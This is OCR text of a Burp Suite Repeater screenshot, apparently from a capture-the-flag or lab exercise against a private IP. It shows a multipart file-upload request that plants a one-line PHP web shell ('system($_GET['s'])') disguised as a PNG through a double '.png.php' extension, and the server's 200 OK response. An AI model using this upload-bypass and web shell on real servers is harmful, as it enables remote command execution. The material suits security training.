 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.188.167:58924 HTTP/1
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1994344394521022063669829275
8 Content-Length: 358
9 Origin: http://10.10.188.167:58924
10 Connection: keep-alive
11 Referer:
http://10.10.188.167:58924/pl4ga004/plaga_prv_login/__pl4ga004__dashboard.php
12 Cookie: __pl4ga004__session_id=
d711c471ad6799a32bab26d64efceb2bd8034fd16636ba2483804cb36d5dec7f
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1994344394521022063669829275
16 Content-Disposition: form-data; name="__pl4ga004__image"; filename="
my-sweet-image.png.php"
17 Content-Type: image/png
18
19 PNG
20
21
22 <?php system($_GET['s']);
23 -----------------------------1994344394521022063669829275--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 21:20:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 728
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" type="text/css" href="style.css">
17 <title>
__pl4ga004__
</title>
18 </head>
19 <body>
20
21
22
23 <div class="form-wrapper">
24 <form class="upload-form" method="POST" action="
/pl4ga004/plaga_prv_login/__pl4ga004__dashboard.php" enctype="
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 7
Inspector
Notes